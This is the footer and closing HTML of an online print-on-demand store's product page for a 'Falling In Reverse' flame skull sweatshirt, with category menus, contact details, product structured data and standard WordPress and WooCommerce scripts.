<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0f7b6a6a7d7a7b607c7b607d6a4f68626e6663216c6062">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/t-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt","@id":"https:\/\/teeruto.com\/product\/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt\/#product","name":"Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt","url":"https:\/\/teeruto.com\/product\/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt\/","description":"Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\n\nProduct detail for Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt:\n\nUnisex T-Shirt - Gildan 5000\n100% Cotton (fiber content may vary for different colors)\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nWomen T-Shirt - NL3900 Ladies' Boyfriend\n4.3 oz, 100% combed ring-spun cotton jersey\nFabric laundered\nHeather Gray 90% cotton\/10% polyester\n32 Singles for extreme softness\nSlim Fit.\n\nUnisex Sweatshirt - Gildan 18000\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nLoose fit\nSewn in label\nRuns true to size\n\nUnisex Hoodie - Gildan 18500\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nOfficial Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt Care Instructions\nDo inside out before wash\nDo warm or cold machine wash\nDo not bleach\nDo not dry clean\nDo not iron directly onto the design.\n\nShipping and Handling\nProduct Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt will shipped within 1 to 3 days after payment received.\nIt takes 5 - 7 business days for US Address shipment.\nIt takes 7 - 20 business days for Worldwide Address shipment.\n\nFind more designs at our Trending Collection\n\n,\n\nThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2023\/03\/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt-adkzo.jpg","sku":"HGHZUUYM","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20475,"seconds":1769074450},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":391978,"item_name":"Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt","sku":"HGHZUUYM","price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"T-Shirt","id":391978,"item_brand":""}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
